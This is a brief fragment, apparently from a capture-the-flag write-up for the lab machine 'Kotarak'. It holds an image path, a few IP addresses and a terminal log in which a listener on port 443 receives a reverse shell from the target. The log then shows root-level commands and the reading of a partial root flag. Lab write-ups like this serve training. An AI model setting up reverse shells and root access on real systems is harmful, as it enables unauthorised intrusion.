 192.168.1.15
10.10.14.238
10.129.1.117 - Kotarak
listening on [any] 443 ...
connect to [10.10.14.238] from (UNKNOWN) [10.129.1.117] 37788
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# hostname
kotarak-int
# hostname -I
10.0.3.133
# pwd
/root
# ls
root.txt
# cat root.txt
950 ae2c
#